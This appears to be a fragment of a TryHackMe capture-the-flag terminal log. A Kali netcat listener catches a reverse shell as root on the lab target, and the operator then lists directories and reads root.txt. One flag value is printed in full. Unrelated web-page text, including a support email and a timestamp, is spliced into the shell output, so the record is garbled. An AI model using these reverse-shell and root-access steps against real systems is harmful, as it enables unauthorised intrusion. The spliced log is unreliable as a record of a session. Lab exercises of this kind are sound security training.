 Internal
┌──(root㉿kali)-[/home/kali]
News
THM{4f3f2ebe2cec24589d4140e484b0ecd1}
└─# nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.18.4.157] from (UNKNOWN) [10.10.230.135] 47154
# id
OK
id
uid=0(root) gid=0(root) groups=0(root)
# ls
Logged in from source 10.18.4.157
ls
bin dev home lib32 libx32 media opt root sbin srv tmp var
20:53
boot etc lib lib64 lost+found mnt proc run snap sys usr
Please contact our staff for support
# cd root
cd root
support@securesolacoders.no
# ls
ls
root.txt snap
# cat root.txt
cat root.txt
THM{
#